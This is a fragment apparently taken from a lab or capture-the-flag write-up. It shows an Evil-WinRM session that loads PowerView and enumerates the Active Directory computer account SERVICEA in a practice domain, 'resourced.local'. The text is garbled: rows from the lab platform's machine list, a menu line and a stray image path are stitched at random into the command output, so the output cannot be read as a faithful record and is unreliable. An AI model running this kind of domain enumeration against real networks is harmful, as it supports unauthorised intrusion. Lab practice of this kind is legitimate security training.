 + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> Get-DomainComputer SERVICEA
ALL WARM UP GET TO WORK TRY HARDER RETIRED PLAY MACHINES
pwdlastset : 6/9/2023 10:54:02 AM
logoncount : 0
20 Intermediate Never
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=SERVICEA,CN=Computers,DC=resourced,DC=local
objectclass : {top, person, organizationalPerson, user...}
Vanity 20 Intermediate Never
name : SERVICEA
objectsid : S-1-5-21-537427935-490066102-1511301751-4101
samaccountname : SERVICEA$
20 Intermediate Never
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
20 Intermediate Never
accountexpires : NEVER
countrycode : 0
whenchanged : 6/9/2023 5:54:02 PM
Bibble 20 Intermediate 4 days ago
instancetype : 4
usncreated : 65594
Resourced 192.168.191.175 20 Intermediate about 1 hour
objectguid : ad28d3e7-d91a-4c78-89e4-311a799e230e
lastlogon : 12/31/1600 4:00:00 PM
lastlogoff : 12/31/1600 4:00:00 PM
Access 20 Intermediate Never
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=resourced,DC=local
dscorepropagationdata : 1/1/1601 12:00:00 AM
serviceprincipalname : {RestrictedKrbHost/SERVICEA, HOST/SERVICEA, RestrictedKrbHost/SERVICEA.resourced.local, HOST/SERVICEA.resourced.local}
ms-ds-creatorsid : {1, 5, 0, 0...}
badpwdcount : 0
cn : SERVICEA
Chatty 20 Intermediate Never
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT
whencreated : 6/9/2023 5:54:02 PM
primarygroupid : 515
20 Intermediate Never
iscriticalsystemobject : False
usnchanged : 65596
dnshostname : SERVICEA.resourced.local
Exfiltrated 10 Easy Never